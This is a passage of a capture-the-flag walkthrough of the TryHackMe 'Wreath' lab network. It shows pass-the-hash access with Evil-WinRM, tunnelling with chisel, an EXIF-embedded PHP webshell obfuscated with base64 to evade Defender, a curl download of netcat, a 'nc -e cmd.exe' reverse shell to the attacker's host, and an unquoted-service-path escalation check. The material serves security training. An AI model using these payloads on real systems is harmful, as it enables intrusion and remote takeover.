 ----     -- -----------     ------------   --------             -------        ---    -----    ---------            ---------
 AB1EGGWM py 10.200.93.200   prod-serv      *root                python3        5832   5/0.0    2021-04-08 10:22:57  webserver
 7S84GAK3 ps 10.200.93.150   GIT-SERV       *WORKGROUP\SYSTEM    powershell     2748   5/0.0    2021-04-08 10:22:56  webserver
At this point we could use the many different Empire modules to interact with the new agent, for example looking for vulnerabilities:
(Empire: agents) > interact 7S84GAK3
(Empire: 7S84GAK3) > usemodule privesc/sherlock
(Empire: powershell/privesc/sherlock) > execute
[*] Tasked 7S84GAK3 to run TASK_CMD_JOB
[*] Agent 7S84GAK3 tasked with task ID 1
[*] Tasked agent 7S84GAK3 to run module powershell/privesc/sherlock
(Empire: powershell/privesc/sherlock) >
Job started: 29XFBT

Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems

Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
<SNIP>
That’s enough fun with Empire for now. Time to move on to our final target, the personal PC of our host Thomas.
Windows PC - Enumeration
With no direct access to the PC, we need to tunnel through the GitStack server. We already have the administrators hash, so we can revisit Evil-WinRM and use it to get a shell:
┌──(root💀kali)-[~/thm/wreath]
└─# evil-winrm -u administrator -H 37db<HIDDEN>bbd1 -i 10.200.93.150 -s /opt/Empire/data/module_source/situational_awareness/network/

Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
We now have a connection to the server as administrator, with the Empire folder containing some useful PowerShell scripts mapped as well. Let’s use the port scan to enumerate the PC:
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -hosts 10.200.93.100 -topports 50

Hostname      : 10.200.93.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 110, 21...}
finishTime    : 4/8/2021 10:17:46 PM
A basic network diagram looks like this so far:
We see there are two ports open on the PC. To be able to access them we will need to create another tunnel. This time from Kali to the GitStack server via the Webserver over our existing sshuttle proxy. For this we can use Chisel as that makes it nice and simple. Let’s grab the binaries:
┌──(root💀kali)-[~/thm/wreath]
└─# wget https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_linux_amd64.gz
--2021-04-08 22:37:39--  https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_linux_amd64.gz
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github-releases.githubusercontent.com/31311037/b9980b00-71e9-11eb-88ad-eb108c6051cf?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210408%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20210408T213726Z&X-Amz-Expires=300&X-Amz-Signature=41c183cec81725d223354f8cc0f64cc3cea777ab10cb4539196404d7a227a770&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=31311037&response-content-disposition=attachment%3B%20filename%3Dchisel_1.7.6_linux_amd64.gz&response-content-type=application%2Foctet-stream [following]
--2021-04-08 22:37:39--  https://github-releases.githubusercontent.com/31311037/b9980b00-71e9-11eb-88ad-eb108c6051cf?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210408%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20210408T213726Z&X-Amz-Expires=300&X-Amz-Signature=41c183cec81725d223354f8cc0f64cc3cea777ab10cb4539196404d7a227a770&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=31311037&response-content-disposition=attachment%3B%20filename%3Dchisel_1.7.6_linux_amd64.gz&response-content-type=application%2Foctet-stream
Resolving github-releases.githubusercontent.com (github-releases.githubusercontent.com)... 185.199.108.154, 185.199.111.154, 185.199.110.154, ...
Connecting to github-releases.githubusercontent.com (github-releases.githubusercontent.com)|185.199.108.154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3288156 (3.1M) [application/octet-stream]
Saving to: ‘chisel_1.7.6_linux_amd64.gz’
chisel_1.7.6_linux_amd64.gz                                 100%[===================================================>]   3.14M  18.7MB/s    in 0.2s
2021-04-08 22:37:39 (18.7 MB/s) - ‘chisel_1.7.6_linux_amd64.gz’ saved [3288156/3288156]

┌──(root💀kali)-[~/thm/wreath]
└─# wget https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_windows_amd64.gz
--2021-04-08 22:37:59--  https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_windows_amd64.gz
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github-releases.githubusercontent.com/31311037/b8ff7480-71e9-11eb-8ac0-e29cfc9705d8?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210408%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20210408T213758Z&X-Amz-Expires=300&X-Amz-Signature=fff10da21d2d21467f02548e179880bbe4bf3c7b794b07f5ed76d94ea2141b89&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=31311037&response-content-disposition=attachment%3B%20filename%3Dchisel_1.7.6_windows_amd64.gz&response-content-type=application%2Foctet-stream [following]
--2021-04-08 22:37:59--  https://github-releases.githubusercontent.com/31311037/b8ff7480-71e9-11eb-8ac0-e29cfc9705d8?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210408%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20210408T213758Z&X-Amz-Expires=300&X-Amz-Signature=fff10da21d2d21467f02548e179880bbe4bf3c7b794b07f5ed76d94ea2141b89&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=31311037&response-content-disposition=attachment%3B%20filename%3Dchisel_1.7.6_windows_amd64.gz&response-content-type=application%2Foctet-stream
Resolving github-releases.githubusercontent.com (github-releases.githubusercontent.com)... 185.199.109.154, 185.199.108.154, 185.199.111.154, ...
Connecting to github-releases.githubusercontent.com (github-releases.githubusercontent.com)|185.199.109.154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3309481 (3.2M) [application/octet-stream]
Saving to: ‘chisel_1.7.6_windows_amd64.gz’
chisel_1.7.6_windows_amd64.gz                               100%[================================================>]   3.16M  4.78MB/s    in 0.7s
2021-04-08 22:38:00 (4.78 MB/s) - ‘chisel_1.7.6_windows_amd64.gz’ saved [3309481/3309481]
We need to unzip the files and prepare them for use:
┌──(root💀kali)-[~/thm/wreath]
└─# gunzip *.gz

┌──(root💀kali)-[~/thm/wreath]
└─# mv chisel_1.7.6_windows_amd64 chisel-pencer.exe

┌──(root💀kali)-[~/thm/wreath]
└─# chmod +x chisel_1.7.6_linux_amd64
Next we upload the Windows version to the GitStack server via our currently connected Evil-WinRM session:
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload chisel-pencer.exe
Info: Uploading chisel-pencer.exe to C:\Users\Administrator\Documents\chisel-pencer.exe
Data: 11397800 bytes of 11397800 bytes copied
Info: Upload successful!
With the file uploaded we can now open a firewall port, and then start chisel in server mode:
*Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="Chisel-Pencer" dir=in action=allow protocol=tcp localport=15997
Ok.

*Evil-WinRM* PS C:\Users\Administrator\Documents> ./chisel-pencer.exe server -p 15997 --socks5
chisel-pencer.exe : 2021/04/08 22:49:07 server: Fingerprint tN/HpNZLHHzarwz1EesZze+f/Ol2ClvXgLVjymEtVa4=
    + CategoryInfo          : NotSpecified: (2021/04/08 22:4...lvXgLVjymEtVa4=:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2021/04/08 22:49:07 server: Listening on http://0.0.0.0:15997
Switch back to Kali and run chisel in client mode to connect it to the server version we just started:
┌──(root💀kali)-[~/thm/wreath]
└─# ./chisel_1.7.6_linux_amd64 client 10.200.93.150:15997 9090:socks
2021/04/08 22:51:18 client: Connecting to ws://10.200.93.150:15997
2021/04/08 22:51:18 client: tun: proxy#127.0.0.1:9090=>socks: Listening
2021/04/08 22:51:18 client: Connected (Latency 29.1068ms)

On the client here we’ve said traffic going to port 9090 on Kali send to 10.200.93.150 on port 15997. This is used to route our local traffic over to the GitStack server. With the chisel client and server connected we can now reach the PC on IP .100.
A basic network diagram looks like this so far:
On Kali open FireFox and set the proxy using FoxyProxy that we installed earlier:

With that enabled we can use FireFox on Kali to browse to the website hosted on that PC:

We can easily see what software is in use for this dev site with Wappalyzer:
Now we have looked at the developement version of the website running on Thomas’ PC we need to find a way to look at the source code, in the hopes of finding vulnerabilities to exploit. We can assume the GItStack server hosts the source code for the dev site. Let’s start another session with Evil-WinRM and download the source from the server:
┌──(root💀kali)-[~/thm/wreath]
└─# evil-winrm -u administrator -H 37db<HIDDEN>bbd1 -i 10.200.93.150
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\> cd ..\..\..\Gitstack
*Evil-WinRM* PS C:\Gitstack> cd repositories
*Evil-WinRM* PS C:\Gitstack\repositories> dir
    Directory: C:\Gitstack\repositories
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         1/2/2021   7:05 PM                Website.git

*Evil-WinRM* PS C:\Gitstack\repositories> download website.git
Info: Downloading C:\Gitstack\repositories\website.git to website.git
Info: Download successful!
We need to prepare the downloaded files before we can look at the contents:
┌──(root💀kali)-[~/thm/wreath]
└─# cd website.git

┌──(root💀kali)-[~/thm/wreath/website.git]
└─# mv C:\\Gitstack\\repositories\\website.git .git
Now we can use GitTools to extract the contents of the .git folder:
┌──(root💀kali)-[~/thm/wreath/website.git]
└─# git clone https://github.com/internetwache/GitTools
Cloning into 'GitTools'...
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 221 (delta 2), reused 0 (delta 0), pack-reused 209
Receiving objects: 100% (221/221), 50.18 KiB | 1.36 MiB/s, done.
Resolving deltas: 100% (81/81), done.

┌──(root💀kali)-[~/thm/wreath/website.git]
└─# GitTools/Extractor/extractor.sh . website
###########
# Extractor is part of https://github.com/internetwache/GitTools
# Developed and maintained by @gehaxelt from @internetwache
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[*] Creating...
[+] Found commit: 70dde80cc19ec76704567996738894828f4ee895
[+] Found folder: /root/thm/wreath/website.git/website/0-70dde80cc19ec76704567996738894828f4ee895/css
[+] Found file: /root/thm/wreath/website.git/website/0-70dde80cc19ec76704567996738894828f4ee895/css/.DS_Store
[+] Found file: /root/thm/wreath/website.git/website/0-70dde80cc19ec76704567996738894828f4ee895/css/bootstrap.min.css
<SNIP>
[+] Found commit: 345ac8b236064b431fa43f53d91c98c4834ef8f3
[+] Found folder: /root/thm/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3/css
[+] Found file: /root/thm/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/.DS_Store
[+] Found file: /root/thm/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/bootstrap.min.css
<SNIP>
[+] Found commit: 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
[+] Found folder: /root/thm/wreath/website.git/website/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/css
[+] Found file: /root/thm/wreath/website.git/website/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/css/.DS_Store
[+] Found file: /root/thm/wreath/website.git/website/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/css/bootstrap.min.css
[+] Found file: /root/thm/wreath/website.git/website/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/css/font-awesome.min.css
The tool has extracted three commits that were pushed to the Git server, let’s have a look:
┌──(root💀kali)-[~/thm/wreath/website.git]
└─# cd website

┌──(root💀kali)-[~/thm/wreath/website.git/website]
└─# ls -l
total 12
drwxr-xr-x 6 root root 4096 Apr 10 22:32 0-70dde80cc19ec76704567996738894828f4ee895
drwxr-xr-x 7 root root 4096 Apr 10 22:32 1-345ac8b236064b431fa43f53d91c98c4834ef8f3
drwxr-xr-x 7 root root 4096 Apr 10 22:32 2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2

┌──(root💀kali)-[~/thm/wreath/website.git/website]
└─# separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"

=======================================
0-70dde80cc19ec76704567996738894828f4ee895
tree d6f9cc307e317dec7be4fe80fb0ca569a97dd984
author twreath <me@thomaswreath.thm> 1604849458 +0000
committer twreath <me@thomaswreath.thm> 1604849458 +0000
Static Website Commit

=======================================
1-345ac8b236064b431fa43f53d91c98c4834ef8f3
tree c4726fef596741220267e2b1e014024b93fced78
parent 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
author twreath <me@thomaswreath.thm> 1609614315 +0000
committer twreath <me@thomaswreath.thm> 1609614315 +0000
Updated the filter

=======================================
2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
tree 03f072e22c2f4b74480fcfb0eb31c8e624001b6e
parent 70dde80cc19ec76704567996738894828f4ee895
author twreath <me@thomaswreath.thm> 1608592351 +0000
committer twreath <me@thomaswreath.thm> 1608592351 +0000
Initial Commit for the back-end
=======================================
You can follow the order of commits by looking at the parent line. From above we can tell that the commit starting 1-345 was the last one. Let’s have a look at it:
┌──(root💀kali)-[~/thm/wreath/website.git/website]
└─# cd 1-345ac8b236064b431fa43f53d91c98c4834ef8f3

┌──(root💀kali)-[~/…/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─# ls -l
total 60
-rw-r--r-- 1 root root   225 Apr 10 22:32 commit-meta.txt
drwxr-xr-x 2 root root  4096 Apr 10 22:32 css
-rw-r--r-- 1 root root 17340 Apr 10 22:32 favicon.png
drwxr-xr-x 2 root root  4096 Apr 10 22:32 fonts
drwxr-xr-x 2 root root  4096 Apr 10 22:32 img
-rw-r--r-- 1 root root 15383 Apr 10 22:32 index.html
drwxr-xr-x 2 root root  4096 Apr 10 22:32 js
drwxr-xr-x 3 root root  4096 Apr 10 22:32 resources
Lot’s of files and folders, we need a server side file that we can look for vulnerabilities in. An obvious choice is php, let’s search:
┌──(root💀kali)-[~/…/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─# find . -name "*.php"
./resources/index.php

┌──(root💀kali)-[~/…/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─# ls resources
assets  index.php

┌──(root💀kali)-[~/…/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─# cat resources/index.php
<?php
        if(isset($_POST["upload"]) && is_uploaded_file($_FILES["file"]["tmp_name"])){
                $target = "uploads/".basename($_FILES["file"]["name"]);
                $goodExts = ["jpg", "jpeg", "png", "gif"];
                if(file_exists($target)){
                        header("location: ./?msg=Exists");
                        die();
                }
                $size = getimagesize($_FILES["file"]["tmp_name"]);
                if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
                        header("location: ./?msg=Fail");
                        die();
                }
                move_uploaded_file($_FILES["file"]["tmp_name"], $target);
                header("location: ./?msg=Success");
                die();
        } else if ($_SERVER["REQUEST_METHOD"] == "post"){
                header("location: ./?msg=Method");
        }
        if(isset($_GET["msg"])){
                $msg = $_GET["msg"];
                switch ($msg) {
                        case "Success":
                                $res = "File uploaded successfully!";
                                break;
                        case "Fail":
                                $res = "Invalid File Type";
                                break;
                        case "Exists":
                                $res = "File already exists";
                                break;
                        case "Method":
                                $res = "No file send";
                                break;
                }
        }
?>
<SNIP>
As described in the room, the important part of this file is the section handling file uploads. Let’s go with the suggested exploit, which is use the comment field of a picture to contain our code.
First we need the exiftool:
┌──(root💀kali)-[~/…/wreath/website.git/website/1-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─# apt install exiftool

Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Note, selecting 'libimage-exiftool-perl' instead of 'exiftool'
The following additional packages will be installed:
  libarchive-zip-perl libmime-charset-perl libposix-strptime-perl libsombok3 libunicode-linebreak-perl
Suggested packages:
  libencode-hanextra-perl libpod2-base-perl
The following NEW packages will be installed:
  libarchive-zip-perl libimage-exiftool-perl libmime-charset-perl libposix-strptime-perl libsombok3 libunicode-linebreak-perl
0 upgraded, 6 newly installed, 0 to remove and 95 not upgraded.
Need to get 3,898 kB of archives.
After this operation, 22.7 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
<SNIP>
Processing triggers for libc-bin (2.31-9) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.1.4) ...
Now add a test comment to check this will work:
┌──(root💀kali)-[~/thm/wreath]
└─# exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-test.jpeg.php
    1 image files updated

┌──(root💀kali)-[~/thm/wreath]
└─# exiftool test-test.jpeg.php
ExifTool Version Number         : 12.16
File Name                       : test-test.jpeg.php
Directory                       : .
File Size                       : 29 KiB
File Modification Date/Time     : 2021:04:11 22:02:05+01:00
File Access Date/Time           : 2021:04:11 22:02:05+01:00
File Inode Change Date/Time     : 2021:04:11 22:02:05+01:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Image Width                     : 628
Image Height                    : 472
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 628x472
Megapixels                      : 0.296
With the file prepared, let’s log in to the upload page. We know it’s in the resources subfolder from looking at the source code:

I guessed the user and password based on what we found much earlier when we dumped hashes using Mimikatz.
Having logged in we see this page:

Clicking on Browse brings up the dialog box, here I select my test file:

After selecting the file I clicked Upload, then I can see my file by browsing to it:

The picture isn’t displayed, instead my PHP code has been executed. We have confirmed that we can run arbitary code by exploiting the image upload function.
We’re on the home straight now, we just need to get ourselves a reverse shell to this PC.
Windows PC - AV Evasion
Of course nothing is as simple as you’d hope, and for us we need to evade Microsoft Defender running on the PC to be able to get a reverse shell. Let’s take the suggested PHP code, obfuscate it and make it bash friendly:
<?php
    $cmd = $_GET["pencer"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>

<?php \$a0=\$_GET[base64_decode('cGVuY2Vy')];if(isset(\$a0)){echo base64_decode('PHByZT4=').shell_exec(\$a0).base64_decode('PC9wcmU+');}die();?>
Now we can use exiftool to put this in the comment field of a jpeg which we will uplaod:
┌──(root💀kali)-[~/thm/wreath]
└─# exiftool -Comment="<?php \$a0=\$_GET[base64_decode('cGVuY2Vy')];if(isset(\$a0)){echo base64_decode('PHByZT4=').shell_exec(\$a0).base64_decode('PC9wcmU+');}die();?>" pencer.jpeg.php
    1 image files updated

┌──(root💀kali)-[~/thm/wreath]
└─# exiftool pencer.jpeg.php

ExifTool Version Number         : 12.16
File Name                       : pencer.jpeg.php
Directory                       : .
File Size                       : 29 KiB
File Modification Date/Time     : 2021:04:11 22:30:37+01:00
File Access Date/Time           : 2021:04:11 22:30:37+01:00
File Inode Change Date/Time     : 2021:04:11 22:30:37+01:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php $a0=$_GET[base64_decode('cGVuY2Vy')];if(isset($a0)){echo base64_decode('PHByZT4=').shell_exec($a0).base64_decode('PC9wcmU+');}die();?>
Image Width                     : 628
Image Height                    : 472
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 628x472
Megapixels                      : 0.296

Finally we can upload the picture in the same way as before, and then let’s check our webshell works. We use my parameter to run any command we want, for example here we do a dir:
With this working we can upload something that we call using the webshell to connect back to us on Kali. Let’s follow the room guidance again and use the version of netcat from here:
┌──(root💀kali)-[~/thm/wreath]
└─# git clone https://github.com/int0x33/nc.exe/
Cloning into 'nc.exe'...
remote: Enumerating objects: 13, done.
remote: Total 13 (delta 0), reused 0 (delta 0), pack-reused 13
Receiving objects: 100% (13/13), 114.07 KiB | 1.19 MiB/s, done.
We can save the fun of compiling our own version of netcat for another day. Let’s just use the version provided in the repo for simplicity, start a webserver in the nc download folder:
┌──(root💀kali)-[~/thm/wreath/nc.exe]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Pull the file accross to the PC using our webshell:
curl http://10.50.94.52/nc64.exe -o c:\\windows\\temp\\nc-pencer.exe
Enter that command in the browser like we have others:

Looking back at our webserver on Kali we should see the file was copied:
┌──(root💀kali)-[~/thm/wreath/nc.exe]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.93.100 - - [12/Apr/2021 21:52:37] "GET /nc64.exe HTTP/1.1" 200 -
Now we can use PowerShell to execute netcat that we’ve just copied over, and get that to spawn a command prompt that will connect to a waiting nc listener started in another terminal on Kali:
powershell.exe c:\\windows\\temp\\nc-pencer.exe 10.50.94.52 1337 -e cmd.exe
As before use the webshell to execute this on the PC:

Now if we switch to our waiting listener we should have a connection:
┌──(root💀kali)-[~/thm/wreath]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.50.94.52] from (UNKNOWN) [10.200.93.100] 49967
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\resources\uploads>
Let’s check our privileges:
C:\xampp\htdocs\resources\uploads>whoami /priv

PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
Looks good, we have SeImpersonatePrivilege. We can abuse this with juicy-potato, SweetPotato, PrintSpoofer and the many other exploits available.
Let’s check which groups we are a member of:
C:\xampp\htdocs\resources\uploads>whoami /groups

GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
At first glance we aren’t a member of any privilege groups. Let’s look for services we could exploit:
C:\xampp\htdocs\resources\uploads>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
System Explorer Service            SystemExplorerHelpService                 C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe  Auto
We find one with an unquoted service path, a classic exploit. Let’s look at the context in which that service runs:
C:\xampp\htdocs\resources\uploads>sc qc SystemExplorerHelpService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Explorer Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
This looks good as we can see it is running as LocalSystem, so an obvious route for a privilege escalation. Finally we need to check the permissions of the folder the service executables are in:
C:\xampp\htdocs\resources\uploads>powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"

Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\System Explorer
Owner  : BUILTIN\Administrators
Group  : WREATH-PC\None
Access : BUILTIN\Users Allow  FullControl
         NT SERVICE\TrustedInstaller Allow  FullControl
         NT SERVICE\TrustedInstaller Allow  268435456
         NT AUTHORITY\SYSTEM Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  268435456
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Administrators Allow  268435456
         BUILTIN\Users Allow  ReadAndExecute, Synchronize
         BUILTIN\Users Allow  -1610612736
         CREATOR OWNER Allow  268435456
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  -1610612736
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
         APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  -1610612736
Audit  :
Sddl   : O:BAG:S-1-5-21-3963238053-2357614183-4023578609-513D:AI(A;OICI;FA;;;BU)(A;ID;FA;;;S-1-5-80-956008885-341852264
         9-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-22714784
